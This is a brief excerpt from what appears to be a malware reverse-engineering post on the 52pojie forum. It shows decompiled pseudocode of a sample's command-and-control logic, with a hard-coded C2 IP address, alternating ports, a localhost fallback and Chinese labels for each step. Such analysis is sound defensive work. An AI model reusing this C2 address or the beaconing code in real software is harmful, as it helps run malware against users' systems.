 if ( changeIP )
{
wcscpy_s(&c2_ip, 0xFFuLL, L"156.248.54.46");// c2_ip
wcscpy_s(&c2_port, 0x1EuLL, L"9990"); // c2_port
主端口1
isTcp = *&tcp_mode;
}
else
{
wcscpy_s(&c2_ip, 0xFFuLL, L"156.248.54.46");// c2_ip
wcscpy_s(&c2_port, 0x1EuLL, L"8880"); // c2_port
主端口2
isTcp = True;
}
socket_type = isTcp;
changeIP = changeIP == 0;
if ( ++time_con == 0xC8 )
备用端口
{
wcscpy_s(&c2_ip, 0xFFuLL, L"127.0.0.1");
wcscpy_s(&c2_port, 0x1EuLL, L"80");
isTcp = true2;
socket_type = true2;
time_con = 0;
}
v10 = socketClient;
if ( socketClient )
{
(**socketClient)(socketClient);
isTcp = socket_type;
v10 = socketClient;
}
if ( isTcp == 1 )
v10 = EventW;
socketClient = v10;
}
while ( !v10 );
v11 = *v10;
v12 = unknown_libname_70();
检测连通性
if ( (*(v11
+ 32))( // send函数
socketClient,
&c2_ip,
v12) )
吾爱破解论坛
www.52pojie.cn